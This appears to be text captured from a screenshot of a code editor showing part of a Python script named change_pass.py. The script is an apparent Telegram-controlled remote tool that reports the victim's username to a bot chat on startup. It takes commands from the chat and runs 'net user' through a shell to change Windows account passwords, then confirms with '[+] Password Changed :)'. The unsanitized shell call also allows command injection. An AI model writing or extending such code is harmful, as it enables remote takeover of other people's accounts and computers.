 File Edit Selection View Go Run Terminal Help
● change_pass.py - Visual Studio Code
change_pass.py ●
1
C: > Users > mehrshad > Desktop > change_pass.py > ...
13
14 def send_msg(msg):
15 updater.bot.send_message(text=str(msg), chat_id="your_chat_id")
16
17 user_name = getuser()
18 send_msg("{} Connected!".format(user_name))
19
20 def change_password(update : Update, context : CallbackContext):
21 list_key = update.message.text.split(" ")
22 user_name = str(list_key[1])
23 new_pass = str(list_key[2])
24
25 system(f"net user {user_name} {new_pass}")
26 send_msg("[+] Password Changed :)")
27